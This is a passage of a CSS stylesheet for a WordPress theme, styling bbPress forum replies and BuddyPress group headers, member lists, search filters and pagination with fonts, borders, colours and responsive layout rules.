  font-size: 15px;
}
.bbpress .bbp-the-content-wrapper .quicktags-toolbar input[type=button] {
  text-transform: capitalize!important;
  font-size: 15px!important;
}
.bbpress .bbp-submit-wrapper {
  float: left;
}
.bbpress .bbp-submit-wrapper .button.submit {
  padding: 14px 30px;
  border: 0;
  border-radius: 4px;
}
.bbpress #bbpress-forums .bbp-replies .bbp-body div.bbp-reply-header .bbp-admin-links a {
  font-size: 14px;
  padding: 0 2px;
}
.bbpress #bbpress-forums .bbp-replies .bbp-body div.topic .bbp-reply-author .bbp-author-name,
.bbpress #bbpress-forums .bbp-replies .bbp-body div.reply .bbp-reply-author .bbp-author-name {
  font-size: 16px;
  font-weight: 500;
  font-family: 'Poppins';
}
.bbpress #bbpress-forums .bbp-replies .bbp-body div.bbp-reply-header .bbp-reply-post-date {
  font-size: 14px;
}
.bbpress #bbpress-forums .bbp-reply-form form .bbp-submit-wrapper button,
#bbpress-forums .bbp-no-reply form .bbp-submit-wrapper button {
  background-color: transparent;
}
.bbpress #bbpress-forums .bbp-template-notice li a {
  font-size: 15px;
}
.bbpress #bbpress-forums .bbp-breadcrumb a,
.bbpress #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
  font-size: 16px;
}
.bbpress #bbpress-forums .bbp-breadcrumb p span {
  padding: 0 5px;
}
.bbpress #bbpress-forums .bbp-no-topic form .bbp-submit-wrapper button {
  background-color: transparent;
}
#bbpress-forums #subscription-toggle,
#bbpress-forums #favorite-toggle {
  display: inline-block;
}
.bbpress #bbpress-forums #subscription-toggle a.subscription-toggle,
.bbpress #bbpress-forums #favorite-toggle a.favorite-toggle {
  border: 1px solid #3742fa!important;
  color: #3742fa!important;
  padding: 9px 20px!important;
  font-size: 16px;
  margin: 0 5px;
}
.bbpress #bbpress-forums #favorite-toggle a.favorite-toggle:hover {
  transform: translateY(0) !important;
  box-shadow: none;
  background-color: #3742fa!important;
  color: #fff !important;
}
.bbpress #bbpress-forums #subscription-toggle {
  margin-top: 0 !important;
}
body.single-item.groups #buddypress.buddypress-wrap .groups-header div#header-cover-image {
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}
body.single-item.groups #buddypress.buddypress-wrap .groups-header div#item-header-cover-image {
  height: auto !important;
  min-height: auto !important;
}
body.single-item.groups #buddypress.buddypress-wrap .groups-header div#item-header-cover-image div#item-header-avatar,
body.single-item.groups #buddypress.buddypress-wrap .groups-header div#item-header-cover-image div#item-header-content,
body.single-item.groups #buddypress.buddypress-wrap .groups-header div#item-header-cover-image div#item-actions {
  float: none !important;
  margin: 0 !important;
  width: auto;
  max-width: 100% !important;
  padding: 0;
}
body.single-item.groups #buddypress.buddypress-wrap .groups-header div#item-header-cover-image {
  margin-bottom: 0;
}
body.single-item.groups #buddypress.buddypress-wrap .groups-header div#item-header-cover-image div#item-header-avatar {
  height: 300px;
  background: #c5c5c520;
  display: flex;
  align-items: flex-end;
  justify-content: center;
}
body.single-item.groups #buddypress.buddypress-wrap .groups-header div#item-header-cover-image div#item-header-avatar a {
  margin-bottom: -25px;
}
body.single-item.groups #buddypress.buddypress-wrap .groups-header div#item-header-cover-image div#item-header-content {
  padding: 30px 30px 0px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  position: relative;
  width: 1170px !important;
  margin: 0 auto !important;
}
body.single-item.groups #buddypress.buddypress-wrap .groups-header div#item-header-cover-image div#item-header-content .activity {
  position: absolute;
  left: 30px;
  bottom: -12px;
  margin-bottom: 0;
}
body.single-item.groups #buddypress.buddypress-wrap .groups-header div#item-header-cover-image div#item-header-content button.group-button {
  padding: 14px 20px;
  color: #3742fa;
  border-radius: 4px;
  border: none;
  border: 1px solid #3742fa;
}
body.single-item.groups #buddypress.buddypress-wrap .groups-header div#item-header-cover-image div#item-header-content button.group-button:hover {
  background-color: #3742fa;
  color: #fff;
}
body.single-item.groups #buddypress.buddypress-wrap .groups-header div#item-header-cover-image div#item-actions {
  padding: 18px 30px 0px 23px;
  width: 1170px;
  margin: 0 auto !important;
}
body.single-item.groups #buddypress.buddypress-wrap .groups-header div#item-header-cover-image div#item-actions .moderators-lists {
  display: flex;
  align-items: center;
  flex-direction: row-reverse;
  float: left;
}
body.single-item.groups #buddypress.buddypress-wrap .groups-header div#item-header-cover-image div#item-actions .moderators-lists .moderators-title {
  margin-top: -5px;
  margin-left: 7px;
}
body.single-item.groups #buddypress.buddypress-wrap .groups-header div#item-header-cover-image div#item-actions .moderators-lists ul {
  margin: 0;
  padding: 0;
}
body.single-item.groups #buddypress.buddypress-wrap .groups-header .desc-wrap {
  padding: 0px 30px;
  border: none;
  background: transparent;
  margin: 0 auto;
}
body.single-item.groups #buddypress.buddypress-wrap .groups-header .desc-wrap .group-description {
  box-shadow: none;
  background: transparent;
  padding: 0;
}
body.single-item.groups .bp-wrap {
  margin: 20px auto !important;
}
@media (min-width: 1200px) {
  body.single-item.groups .bp-wrap {
    max-width: 1140px;
    width: 1140px;
  }
}
@media (max-width: 1199px) {
  body.single-item.groups .bp-wrap {
    padding: 15px;
  }
}
body.single-item.members #buddypress,
body.single-item.groups #buddypress {
  max-width: 100%;
  width: 100%;
  margin: inherit !important;
}
body.single-item.members #buddypress .activity-update-form,
body.single-item.groups #buddypress .activity-update-form {
  margin: 30px 0px 10px;
}
body.single-item.members #buddypress .subnav-filters,
body.single-item.groups #buddypress .subnav-filters {
  display: none;
  width: 100%;
  margin-top: 0px;
}
body.single-item.members #buddypress .subnav-filters ul,
body.single-item.groups #buddypress .subnav-filters ul {
  padding: 0;
  margin: 0;
  display: flex;
  align-items: center;
}
body.single-item.members #buddypress .subnav-filters form.bp-dir-search-form,
body.single-item.groups #buddypress .subnav-filters form.bp-dir-search-form {
  border-radius: 4px;
  width: 250px;
  overflow: hidden;
}
body.single-item.members #buddypress .subnav-filters form.bp-dir-search-form input[type="search"],
body.single-item.groups #buddypress .subnav-filters form.bp-dir-search-form input[type="search"] {
  padding: 5px 10px;
  font-weight: 400;
}
body.single-item.members #buddypress .subnav-filters .subnav-filters .component-filters .select-wrap,
body.single-item.groups #buddypress .subnav-filters .subnav-filters .component-filters .select-wrap {
  width: 250px;
}
body.single-item.members #buddypress .subnav-filters .subnav-filters .component-filters .select-wrap select,
body.single-item.groups #buddypress .subnav-filters .subnav-filters .component-filters .select-wrap select {
  width: 100%;
  text-indent: 0;
}
body.groups #buddypress,
body.activity #buddypress,
body.friends #buddypress,
body.members #buddypress {
  margin: 50px auto !important;
  margin: 30px;
}
@media (min-width: 1200px) {
  body.groups #buddypress,
  body.activity #buddypress,
  body.friends #buddypress,
  body.members #buddypress {
    max-width: 1140px;
    width: 1140px;
  }
}
@media (max-width: 1199px) {
  body.groups #buddypress,
  body.activity #buddypress,
  body.friends #buddypress,
  body.members #buddypress {
    padding: 15px;
  }
}
body.groups #buddypress .screen-content .subnav-filters,
body.activity #buddypress .screen-content .subnav-filters,
body.friends #buddypress .screen-content .subnav-filters,
body.members #buddypress .screen-content .subnav-filters {
  margin-top: 30px;
}
body.groups #buddypress .screen-content .subnav-filters ul,
body.activity #buddypress .screen-content .subnav-filters ul,
body.friends #buddypress .screen-content .subnav-filters ul,
body.members #buddypress .screen-content .subnav-filters ul {
  padding: 0;
  margin: 0;
  display: flex;
  align-items: center;
}
body.groups #buddypress .screen-content .subnav-filters .subnav-search form.bp-dir-search-form,
body.activity #buddypress .screen-content .subnav-filters .subnav-search form.bp-dir-search-form,
body.friends #buddypress .screen-content .subnav-filters .subnav-search form.bp-dir-search-form,
body.members #buddypress .screen-content .subnav-filters .subnav-search form.bp-dir-search-form {
  border-radius: 4px;
  width: 250px;
  overflow: hidden;
}
body.groups #buddypress .screen-content .subnav-filters .subnav-search form.bp-dir-search-form input[type="search"],
body.activity #buddypress .screen-content .subnav-filters .subnav-search form.bp-dir-search-form input[type="search"],
body.friends #buddypress .screen-content .subnav-filters .subnav-search form.bp-dir-search-form input[type="search"],
body.members #buddypress .screen-content .subnav-filters .subnav-search form.bp-dir-search-form input[type="search"] {
  padding: 5px 10px;
  font-weight: 400;
}
body.groups #buddypress .screen-content .subnav-filters #members-order-select .select-wrap,
body.activity #buddypress .screen-content .subnav-filters #members-order-select .select-wrap,
body.friends #buddypress .screen-content .subnav-filters #members-order-select .select-wrap,
body.members #buddypress .screen-content .subnav-filters #members-order-select .select-wrap,
body.groups #buddypress .screen-content .subnav-filters #members-friends-select .select-wrap,
body.activity #buddypress .screen-content .subnav-filters #members-friends-select .select-wrap,
body.friends #buddypress .screen-content .subnav-filters #members-friends-select .select-wrap,
body.members #buddypress .screen-content .subnav-filters #members-friends-select .select-wrap,
body.groups #buddypress .screen-content .subnav-filters #activity-filter-select .select-wrap,
body.activity #buddypress .screen-content .subnav-filters #activity-filter-select .select-wrap,
body.friends #buddypress .screen-content .subnav-filters #activity-filter-select .select-wrap,
body.members #buddypress .screen-content .subnav-filters #activity-filter-select .select-wrap,
body.groups #buddypress .screen-content .subnav-filters #groups-order-select .select-wrap,
body.activity #buddypress .screen-content .subnav-filters #groups-order-select .select-wrap,
body.friends #buddypress .screen-content .subnav-filters #groups-order-select .select-wrap,
body.members #buddypress .screen-content .subnav-filters #groups-order-select .select-wrap {
  width: 250px;
}
@media (min-device-width: 320px) and (max-width: 767px) {
  body.groups #buddypress .screen-content .subnav-filters #members-order-select .select-wrap,
  body.activity #buddypress .screen-content .subnav-filters #members-order-select .select-wrap,
  body.friends #buddypress .screen-content .subnav-filters #members-order-select .select-wrap,
  body.members #buddypress .screen-content .subnav-filters #members-order-select .select-wrap,
  body.groups #buddypress .screen-content .subnav-filters #members-friends-select .select-wrap,
  body.activity #buddypress .screen-content .subnav-filters #members-friends-select .select-wrap,
  body.friends #buddypress .screen-content .subnav-filters #members-friends-select .select-wrap,
  body.members #buddypress .screen-content .subnav-filters #members-friends-select .select-wrap,
  body.groups #buddypress .screen-content .subnav-filters #activity-filter-select .select-wrap,
  body.activity #buddypress .screen-content .subnav-filters #activity-filter-select .select-wrap,
  body.friends #buddypress .screen-content .subnav-filters #activity-filter-select .select-wrap,
  body.members #buddypress .screen-content .subnav-filters #activity-filter-select .select-wrap,
  body.groups #buddypress .screen-content .subnav-filters #groups-order-select .select-wrap,
  body.activity #buddypress .screen-content .subnav-filters #groups-order-select .select-wrap,
  body.friends #buddypress .screen-content .subnav-filters #groups-order-select .select-wrap,
  body.members #buddypress .screen-content .subnav-filters #groups-order-select .select-wrap {
    margin: 0 auto;
  }
}
body.groups #buddypress .screen-content .subnav-filters #members-order-select .select-wrap select,
body.activity #buddypress .screen-content .subnav-filters #members-order-select .select-wrap select,
body.friends #buddypress .screen-content .subnav-filters #members-order-select .select-wrap select,
body.members #buddypress .screen-content .subnav-filters #members-order-select .select-wrap select,
body.groups #buddypress .screen-content .subnav-filters #members-friends-select .select-wrap select,
body.activity #buddypress .screen-content .subnav-filters #members-friends-select .select-wrap select,
body.friends #buddypress .screen-content .subnav-filters #members-friends-select .select-wrap select,
body.members #buddypress .screen-content .subnav-filters #members-friends-select .select-wrap select,
body.groups #buddypress .screen-content .subnav-filters #activity-filter-select .select-wrap select,
body.activity #buddypress .screen-content .subnav-filters #activity-filter-select .select-wrap select,
body.friends #buddypress .screen-content .subnav-filters #activity-filter-select .select-wrap select,
body.members #buddypress .screen-content .subnav-filters #activity-filter-select .select-wrap select,
body.groups #buddypress .screen-content .subnav-filters #groups-order-select .select-wrap select,
body.activity #buddypress .screen-content .subnav-filters #groups-order-select .select-wrap select,
body.friends #buddypress .screen-content .subnav-filters #groups-order-select .select-wrap select,
body.members #buddypress .screen-content .subnav-filters #groups-order-select .select-wrap select {
  width: 100%;
  text-indent: 0;
}
body.groups #buddypress .groups-list:not(.grid) > li,
body.activity #buddypress .groups-list:not(.grid) > li,
body.friends #buddypress .groups-list:not(.grid) > li,
body.members #buddypress .groups-list:not(.grid) > li,
body.groups #buddypress .members-list:not(.grid) > li,
body.activity #buddypress .members-list:not(.grid) > li,
body.friends #buddypress .members-list:not(.grid) > li,
body.members #buddypress .members-list:not(.grid) > li,
body.groups #buddypress .members-group-list:not(.grid) > li,
body.activity #buddypress .members-group-list:not(.grid) > li,
body.friends #buddypress .members-group-list:not(.grid) > li,
body.members #buddypress .members-group-list:not(.grid) > li {
  border: 0;
  box-shadow: 0 0 30px rgba(19, 15, 64, 0.08);
  border-radius: 4px;
  background: #fff;
  padding: 40px 40px 30px;
  margin: 15px 0px 20px;
}
body.groups #buddypress .groups-list:not(.grid) > li:last-child,
body.activity #buddypress .groups-list:not(.grid) > li:last-child,
body.friends #buddypress .groups-list:not(.grid) > li:last-child,
body.members #buddypress .groups-list:not(.grid) > li:last-child,
body.groups #buddypress .members-list:not(.grid) > li:last-child,
body.activity #buddypress .members-list:not(.grid) > li:last-child,
body.friends #buddypress .members-list:not(.grid) > li:last-child,
body.members #buddypress .members-list:not(.grid) > li:last-child,
body.groups #buddypress .members-group-list:not(.grid) > li:last-child,
body.activity #buddypress .members-group-list:not(.grid) > li:last-child,
body.friends #buddypress .members-group-list:not(.grid) > li:last-child,
body.members #buddypress .members-group-list:not(.grid) > li:last-child {
  margin-bottom: 0px;
}
body.groups #buddypress .groups-list:not(.grid) > li .item,
body.activity #buddypress .groups-list:not(.grid) > li .item,
body.friends #buddypress .groups-list:not(.grid) > li .item,
body.members #buddypress .groups-list:not(.grid) > li .item,
body.groups #buddypress .members-list:not(.grid) > li .item,
body.activity #buddypress .members-list:not(.grid) > li .item,
body.friends #buddypress .members-list:not(.grid) > li .item,
body.members #buddypress .members-list:not(.grid) > li .item,
body.groups #buddypress .members-group-list:not(.grid) > li .item,
body.activity #buddypress .members-group-list:not(.grid) > li .item,
body.friends #buddypress .members-group-list:not(.grid) > li .item,
body.members #buddypress .members-group-list:not(.grid) > li .item {
  display: flex;
  flex-direction: column;
}
body.groups #buddypress .groups-list:not(.grid) > li .item h2 a,
body.activity #buddypress .groups-list:not(.grid) > li .item h2 a,
body.friends #buddypress .groups-list:not(.grid) > li .item h2 a,
body.members #buddypress .groups-list:not(.grid) > li .item h2 a,
body.groups #buddypress .members-list:not(.grid) > li .item h2 a,
body.activity #buddypress .members-list:not(.grid) > li .item h2 a,
body.friends #buddypress .members-list:not(.grid) > li .item h2 a,
body.members #buddypress .members-list:not(.grid) > li .item h2 a,
body.groups #buddypress .members-group-list:not(.grid) > li .item h2 a,
body.activity #buddypress .members-group-list:not(.grid) > li .item h2 a,
body.friends #buddypress .members-group-list:not(.grid) > li .item h2 a,
body.members #buddypress .members-group-list:not(.grid) > li .item h2 a {
  color: #130f40;
}
body.groups #buddypress .groups-list:not(.grid) > li .item .group-desc,
body.activity #buddypress .groups-list:not(.grid) > li .item .group-desc,
body.friends #buddypress .groups-list:not(.grid) > li .item .group-desc,
body.members #buddypress .groups-list:not(.grid) > li .item .group-desc,
body.groups #buddypress .members-list:not(.grid) > li .item .group-desc,
body.activity #buddypress .members-list:not(.grid) > li .item .group-desc,
body.friends #buddypress .members-list:not(.grid) > li .item .group-desc,
body.members #buddypress .members-list:not(.grid) > li .item .group-desc,
body.groups #buddypress .members-group-list:not(.grid) > li .item .group-desc,
body.activity #buddypress .members-group-list:not(.grid) > li .item .group-desc,
body.friends #buddypress .members-group-list:not(.grid) > li .item .group-desc,
body.members #buddypress .members-group-list:not(.grid) > li .item .group-desc,
body.groups #buddypress .groups-list:not(.grid) > li .item .user-update,
body.activity #buddypress .groups-list:not(.grid) > li .item .user-update,
body.friends #buddypress .groups-list:not(.grid) > li .item .user-update,
body.members #buddypress .groups-list:not(.grid) > li .item .user-update,
body.groups #buddypress .members-list:not(.grid) > li .item .user-update,
body.activity #buddypress .members-list:not(.grid) > li .item .user-update,
body.friends #buddypress .members-list:not(.grid) > li .item .user-update,
body.members #buddypress .members-list:not(.grid) > li .item .user-update,
body.groups #buddypress .members-group-list:not(.grid) > li .item .user-update,
body.activity #buddypress .members-group-list:not(.grid) > li .item .user-update,
body.friends #buddypress .members-group-list:not(.grid) > li .item .user-update,
body.members #buddypress .members-group-list:not(.grid) > li .item .user-update {
  margin: 0;
  padding: 0;
  border: none;
  font-style: normal;
  columns: #576574;
  font-size: 17px;
}
body.groups #buddypress .groups-list:not(.grid) > li .item .generic-button a,
body.activity #buddypress .groups-list:not(.grid) > li .item .generic-button a,
body.friends #buddypress .groups-list:not(.grid) > li .item .generic-button a,
body.members #buddypress .groups-list:not(.grid) > li .item .generic-button a,
body.groups #buddypress .members-list:not(.grid) > li .item .generic-button a,
body.activity #buddypress .members-list:not(.grid) > li .item .generic-button a,
body.friends #buddypress .members-list:not(.grid) > li .item .generic-button a,
body.members #buddypress .members-list:not(.grid) > li .item .generic-button a,
body.groups #buddypress .members-group-list:not(.grid) > li .item .generic-button a,
body.activity #buddypress .members-group-list:not(.grid) > li .item .generic-button a,
body.friends #buddypress .members-group-list:not(.grid) > li .item .generic-button a,
body.members #buddypress .members-group-list:not(.grid) > li .item .generic-button a,
body.groups #buddypress .groups-list:not(.grid) > li .item .generic-button button,
body.activity #buddypress .groups-list:not(.grid) > li .item .generic-button button,
body.friends #buddypress .groups-list:not(.grid) > li .item .generic-button button,
body.members #buddypress .groups-list:not(.grid) > li .item .generic-button button,
body.groups #buddypress .members-list:not(.grid) > li .item .generic-button button,
body.activity #buddypress .members-list:not(.grid) > li .item .generic-button button,
body.friends #buddypress .members-list:not(.grid) > li .item .generic-button button,
body.members #buddypress .members-list:not(.grid) > li .item .generic-button button,
body.groups #buddypress .members-group-list:not(.grid) > li .item .generic-button button,
body.activity #buddypress .members-group-list:not(.grid) > li .item .generic-button button,
body.friends #buddypress .members-group-list:not(.grid) > li .item .generic-button button,
body.members #buddypress .members-group-list:not(.grid) > li .item .generic-button button {
  color: #3742fa;
  font-size: 15px;
  font-family: 'Jost', sans-serif;
  padding: 12px 26px;
  border: 1px solid #3742fa;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  border-radius: 5px;
  margin-top: 10px;
  display: inline-block;
  width: auto;
}
body.groups #buddypress .groups-list:not(.grid) > li .item .generic-button a:hover,
body.activity #buddypress .groups-list:not(.grid) > li .item .generic-button a:hover,
body.friends #buddypress .groups-list:not(.grid) > li .item .generic-button a:hover,
body.members #buddypress .groups-list:not(.grid) > li .item .generic-button a:hover,
body.groups #buddypress .members-list:not(.grid) > li .item .generic-button a:hover,
body.activity #buddypress .members-list:not(.grid) > li .item .generic-button a:hover,
body.friends #buddypress .members-list:not(.grid) > li .item .generic-button a:hover,
body.members #buddypress .members-list:not(.grid) > li .item .generic-button a:hover,
body.groups #buddypress .members-group-list:not(.grid) > li .item .generic-button a:hover,
body.activity #buddypress .members-group-list:not(.grid) > li .item .generic-button a:hover,
body.friends #buddypress .members-group-list:not(.grid) > li .item .generic-button a:hover,
body.members #buddypress .members-group-list:not(.grid) > li .item .generic-button a:hover,
body.groups #buddypress .groups-list:not(.grid) > li .item .generic-button button:hover,
body.activity #buddypress .groups-list:not(.grid) > li .item .generic-button button:hover,
body.friends #buddypress .groups-list:not(.grid) > li .item .generic-button button:hover,
body.members #buddypress .groups-list:not(.grid) > li .item .generic-button button:hover,
body.groups #buddypress .members-list:not(.grid) > li .item .generic-button button:hover,
body.activity #buddypress .members-list:not(.grid) > li .item .generic-button button:hover,
body.friends #buddypress .members-list:not(.grid) > li .item .generic-button button:hover,
body.members #buddypress .members-list:not(.grid) > li .item .generic-button button:hover,
body.groups #buddypress .members-group-list:not(.grid) > li .item .generic-button button:hover,
body.activity #buddypress .members-group-list:not(.grid) > li .item .generic-button button:hover,
body.friends #buddypress .members-group-list:not(.grid) > li .item .generic-button button:hover,
body.members #buddypress .members-group-list:not(.grid) > li .item .generic-button button:hover {
  background-color: #3742fa;
  color: #fff;
}
body.groups #buddypress #groups-dir-list .bp-pagination,
body.activity #buddypress #groups-dir-list .bp-pagination,
body.friends #buddypress #groups-dir-list .bp-pagination,
body.members #buddypress #groups-dir-list .bp-pagination,
body.groups #buddypress #members-group-list .bp-pagination,
body.activity #buddypress #members-group-list .bp-pagination,
body.friends #buddypress #members-group-list .bp-pagination,
body.members #buddypress #members-group-list .bp-pagination,
body.groups #buddypress #members-dir-list .bp-pagination,
body.activity #buddypress #members-dir-list .bp-pagination,
body.friends #buddypress #members-dir-list .bp-pagination,
body.members #buddypress #members-dir-list .bp-pagination,
body.groups #buddypress .groups .bp-pagination,
body.activity #buddypress .groups .bp-pagination,
body.friends #buddypress .groups .bp-pagination,
body.members #buddypress .groups .bp-pagination,
body.groups #buddypress .friends .bp-pagination,
body.activity #buddypress .friends .bp-pagination,
body.friends #buddypress .friends .bp-pagination,
body.members #buddypress .friends .bp-pagination {
  margin: 20px 0px 0px;
  display: inline-block;
  float: none;
}
body.groups #buddypress #groups-dir-list .bp-pagination .bp-pagination-links,
body.activity #buddypress #groups-dir-list .bp-pagination .bp-pagination-links,
body.friends #buddypress #groups-dir-list .bp-pagination .bp-pagination-links,
body.members #buddypress #groups-dir-list .bp-pagination .bp-pagination-links,
body.groups #buddypress #members-group-list .bp-pagination .bp-pagination-links,
body.activity #buddypress #members-group-list .bp-pagination .bp-pagination-links,
body.friends #buddypress #members-group-list .bp-pagination .bp-pagination-links,
body.members #buddypress #members-group-list .bp-pagination .bp-pagination-links,
body.groups #buddypress #members-dir-list .bp-pagination .bp-pagination-links,
body.activity #buddypress #members-dir-list .bp-pagination .bp-pagination-links,
body.friends #buddypress #members-dir-list .bp-pagination .bp-pagination-links,
body.members #buddypress #members-dir-list .bp-pagination .bp-pagination-links,
body.groups #buddypress .groups .bp-pagination .bp-pagination-links,
body.activity #buddypress .groups .bp-pagination .bp-pagination-links,
body.friends #buddypress .groups .bp-pagination .bp-pagination-links,
body.members #buddypress .groups .bp-pagination .bp-pagination-links,
body.groups #buddypress .friends .bp-pagination .bp-pagination-links,
body.activity #buddypress .friends .bp-pagination .bp-pagination-links,
body.friends #buddypress .friends .bp-pagination .bp-pagination-links,
body.members #buddypress .friends .bp-pagination .bp-pagination-links {
  margin: 0;
}
body.groups #buddypress #groups-dir-list .bp-pagination .bp-pagination-links .page-numbers,
body.activity #buddypress #groups-dir-list .bp-pagination .bp-pagination-links .page-numbers,
body.friends #buddypress #groups-dir-list .bp-pagination .bp-pagination-links .page-numbers,
body.members #buddypress #groups-dir-list .bp-pagination .bp-pagination-links .page-numbers,
body.groups #buddypress #members-group-list .bp-pagination .bp-pagination-links .page-numbers,
body.activity #buddypress #members-group-list .bp-pagination .bp-pagination-links .page-numbers,
body.friends #buddypress #members-group-list .bp-pagination .bp-pagination-links .page-numbers,
body.members #buddypress #members-group-list .bp-pagination .bp-pagination-links .page-numbers,
body.groups #buddypress #members-dir-list .bp-pagination .bp-pagination-links .page-numbers,
body.activity #buddypress #members-dir-list .bp-pagination .bp-pagination-links .page-numbers,
body.friends #buddypress #members-dir-list .bp-pagination .bp-pagination-links .page-numbers,
body.members #buddypress #members-dir-list .bp-pagination .bp-pagination-links .page-numbers,
body.groups #buddypress .groups .bp-pagination .bp-pagination-links .page-numbers,
body.activity #buddypress .groups .bp-pagination .bp-pagination-links .page-numbers,
body.friends #buddypress .groups .bp-pagination .bp-pagination-links .page-numbers,
body.members #buddypress .groups .bp-pagination .bp-pagination-links .page-numbers,
body.groups #buddypress .friends .bp-pagination .bp-pagination-links .page-numbers,
body.activity #buddypress .friends .bp-pagination .bp-pagination-links .page-numbers,
body.friends #buddypress .friends .bp-pagination .bp-pagination-links .page-numbers,
body.members #buddypress .friends .bp-pagination .bp-pagination-links .page-numbers {
  border-radius: 4px;
  padding: 7px 21px;
  border: none;
  margin: 0px 3px;
  border: 1px solid #3742fa;
  color: #3742fa;
}
@media (min-device-width: 320px) and (max-width: 767px) {
  body.groups #buddypress #groups-dir-list .bp-pagination .bp-pagination-links .page-numbers,
  body.activity #buddypress #groups-dir-list .bp-pagination .bp-pagination-links .page-numbers,
  body.friends #buddypress #groups-dir-list .bp-pagination .bp-pagination-links .page-numbers,
  body.members #buddypress #groups-dir-list .bp-pagination .bp-pagination-links .page-numbers,
  body.groups #buddypress #members-group-list .bp-pagination .bp-pagination-links .page-numbers,
  body.activity #buddypress #members-group-list .bp-pagination .bp-pagination-links .page-numbers,
  body.friends #buddypress #members-group-list .bp-pagination .bp-pagination-links .page-numbers,
  body.members #buddypress #members-group-list .bp-pagination .bp-pagination-links .page-numbers,
  body.groups #buddypress #members-dir-list .bp-pagination .bp-pagination-links .page-numbers,
  body.activity #buddypress #members-dir-list .bp-pagination .bp-pagination-links .page-numbers,
  body.friends #buddypress #members-dir-list .bp-pagination .bp-pagination-links .page-numbers,
  body.members #buddypress #members-dir-list .bp-pagination .bp-pagination-links .page-numbers,
  body.groups #buddypress .groups .bp-pagination .bp-pagination-links .page-numbers,
  body.activity #buddypress .groups .bp-pagination .bp-pagination-links .page-numbers,
  body.friends #buddypress .groups .bp-pagination .bp-pagination-links .page-numbers,
  body.members #buddypress .groups .bp-pagination .bp-pagination-links .page-numbers,
  body.groups #buddypress .friends .bp-pagination .bp-pagination-links .page-numbers,
  body.activity #buddypress .friends .bp-pagination .bp-pagination-links .page-numbers,
  body.friends #buddypress .friends .bp-pagination .bp-pagination-links .page-numbers,
  body.members #buddypress .friends .bp-pagination .bp-pagination-links .page-numbers {
    padding: 4px 14px;
  }
}
body.groups #buddypress #groups-dir-list .bp-pagination .bp-pagination-links .page-numbers:hover,
body.activity #buddypress #groups-dir-list .bp-pagination .bp-pagination-links .page-numbers:hover,
body.friends #buddypress #groups-dir-list .bp-pagination .bp-pagination-links .page-numbers:hover,
body.members #buddypress #groups-dir-list .bp-pagination .bp-pagination-links .page-numbers:hover,
body.groups #buddypress #members-group-list .bp-pagination .bp-pagination-links .page-numbers:hover,
body.activity #buddypress #members-group-list .bp-pagination .bp-pagination-links .page-numbers:hover,
body.friends #buddypress #members-group-list .bp-pagination .bp-pagination-links .page-numbers:hover,
body.members #buddypress #members-group-list .bp-pagination .bp-pagination-links .page-numbers:hover,
body.groups #buddypress #members-dir-list .bp-pagination .bp-pagination-links .page-numbers:hover,
body.activity #buddypress #members-dir-list .bp-pagination .bp-pagination-links .page-numbers:hover,
body.friends #buddypress #members-dir-list .bp-pagination .bp-pagination-links .page-numbers:hover,
body.members #buddypress #members-dir-list .bp-pagination .bp-pagination-links .page-numbers:hover,
body.groups #buddypress .groups .bp-pagination .bp-pagination-links .page-numbers:hover,
body.activity #buddypress .groups .bp-pagination .bp-pagination-links .page-numbers:hover,
body.friends #buddypress .groups .bp-pagination .bp-pagination-links .page-numbers:hover,
body.members #buddypress .groups .bp-pagination .bp-pagination-links .page-numbers:hover,
body.groups #buddypress .friends .bp-pagination .bp-pagination-links .page-numbers:hover,
body.activity #buddypress .friends .bp-pagination .bp-pagination-links .page-numbers:hover,
body.friends #buddypress .friends .bp-pagination .bp-pagination-links .page-numbers:hover,
body.members #buddypress .friends .bp-pagination .bp-pagination-links .page-numbers:hover {
  background-color: #3742fa;
  color: #fff;
}
body.groups #buddypress #groups-dir-list .bp-pagination .bp-pagination-links .current,
body.activity #buddypress #groups-dir-list .bp-pagination .bp-pagination-links .current,
body.friends #buddypress #groups-dir-list .bp-pagination .bp-pagination-links .current,
body.members #buddypress #groups-dir-list .bp-pagination .bp-pagination-links .current,
body.groups #buddypress #members-group-list .bp-pagination .bp-pagination-links .current,
body.activity #buddypress #members-group-list .bp-pagination .bp-pagination-links .current,
body.friends #buddypress #members-group-list .bp-pagination .bp-pagination-links .current,
body.members #buddypress #members-group-list .bp-pagination .bp-pagination-links .current,
body.groups #buddypress #members-dir-list .bp-pagination .bp-pagination-links .current,
body.activity #buddypress #members-dir-list .bp-pagination .bp-pagination-links .current,
body.friends #buddypress #members-dir-list .bp-pagination .bp-pagination-links .current,
body.members #buddypress #members-dir-list .bp-pagination .bp-pagination-links .current,
body.groups #buddypress .groups .bp-pagination .bp-pagination-links .current,
body.activity #buddypress .groups .bp-pagination .bp-pagination-links .current,
body.friends #buddypress .groups .bp-pagination .bp-pagination-links .current,
body.members #buddypress .groups .bp-pagination .bp-pagination-links .current,
body.groups #buddypress .friends .bp-pagination .bp-pagination-links .current,
body.activity #buddypress .friends .bp-pagination .bp-pagination-links .current,
body.friends #buddypress .friends .bp-pagination .bp-pagination-links .current,
body.members #buddypress .friends .bp-pagination .bp-pagination-links .current {
  background-color: #3742fa;
  transition: 0.3s;
  color: #fff;
}
body.groups #buddypress #groups-dir-list #groups-list.grid,
body.activity #buddypress #groups-dir-list #groups-list.grid,
body.friends #buddypress #groups-dir-list #groups-list.grid,
body.members #buddypress #groups-dir-list #groups-list.grid,
body.groups #buddypress #members-group-list #groups-list.grid,
body.activity #buddypress #members-group-list #groups-list.grid,
body.friends #buddypress #members-group-list #groups-list.grid,
body.members #buddypress #members-group-list #groups-list.grid,
body.groups #buddypress #members-dir-list #groups-list.grid,
body.activity #buddypress #members-dir-list #groups-list.grid,
body.friends #buddypress #members-dir-list #groups-list.grid,
body.members #buddypress #members-dir-list #groups-list.grid,
body.groups #buddypress .groups #groups-list.grid,
body.activity #buddypress .groups #groups-list.grid,
body.friends #buddypress .groups #groups-list.grid,
body.members #buddypress .groups #groups-list.grid,
body.groups #buddypress .friends #groups-list.grid,
body.activity #buddypress .friends #groups-list.grid,
body.friends #buddypress .friends #groups-list.grid,
body.members #buddypress .friends #groups-list.grid,
body.groups #buddypress #groups-dir-list #members-list.grid,
body.activity #buddypress #groups-dir-list #members-list.grid,
body.friends #buddypress #groups-dir-list #members-list.grid,
body.members #buddypress #groups-dir-list #members-list.grid,
body.groups #buddypress #members-group-list #members-list.grid,
body.activity #buddypress #members-group-list #members-list.grid,
body.friends #buddypress #members-group-list #members-list.grid,
body.members #buddypress #members-group-list #members-list.grid,
